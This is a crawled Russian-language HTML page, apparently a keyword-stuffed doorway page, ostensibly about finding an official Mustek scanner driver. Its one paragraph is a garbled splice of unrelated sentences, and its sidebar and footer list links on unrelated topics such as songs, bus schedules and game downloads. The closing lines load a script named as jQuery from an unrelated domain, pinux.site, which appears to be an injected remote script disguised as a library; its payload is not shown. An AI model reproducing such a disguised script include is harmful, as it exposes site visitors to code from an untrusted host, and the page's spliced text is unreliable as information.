

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://boozaghap.ldln.co/icfh-mustek-oficialnyy-sayt-drayver.html
body_size: 2067
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Mustek официальный сайт драйвер - boozaghap.ldln.co</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">boozaghap.ldln.co</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Mustek официальный сайт драйвер</h2>
                            </header>
                            <p>· Ответы с готовыми решениями: Mustek 1200 UB не могу найти драйвер на XP Не могу найти драйвер для сканера Mustek У большинства пользователей Ubuntu эта операционная система мирно уживается с Windows на одном компьютере. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="icfh-still-got-the-blues-minus.html">Still got the blues минус</a></li>
                                <li><a href="icfh-gost-na-zagotovlyaemoe-moloko.html">Гост на заготовляемое молоко</a></li>
                                <li><a href="icfh-kartinki-na-rabochiy-stol-korabli-skachat-besplatno.html">Картинки на рабочий стол корабли скачать бесплатно</a></li>
                                <li><a href="icfh-raspisanie-marshrutki-102-volzhskiy.html">Расписание маршрутки 102 волжский</a></li>
                                <li><a href="icfh-simulyatory-igr-na-pk-2015.html">Симуляторы игр на пк 2015</a></li>
                                <li><a href="icfh-skachat-igru-mortal-kombat-x-na-android.html">Скачать игру mortal kombat x на андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-na-kakie-osnovnye-gruppy-razdelyayutsya-mezhdunarodnye-dogovory.html">На какие основные группы разделяются международные договоры</a></li>
                                            <li><a href="icfh-klassifikaciya-him-elementov-shema.html">Классификация хим элементов схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-ne-zagruzhayutsya-stranicy-v-brauzere.html">Не загружаются страницы в браузере</a></li>
                                            <li><a href="icfh-skachat-muzyku-rep-minusa.html">Скачать музыку реп минуса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-pesni-pro-nizhnevartovsk-skachat.html">Песни про нижневартовск скачать</a></li>
                                            <li><a href="icfh-skachat-film-dovody-rassudka-1995.html">Скачать фильм доводы рассудка 1995</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-igry-na-pcsx2-skachat.html">Игры на pcsx2 скачать</a></li>
                                            <li><a href="icfh-administrirovanie-lokalnyh-setey-kniga.html">Администрирование локальных сетей книга</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
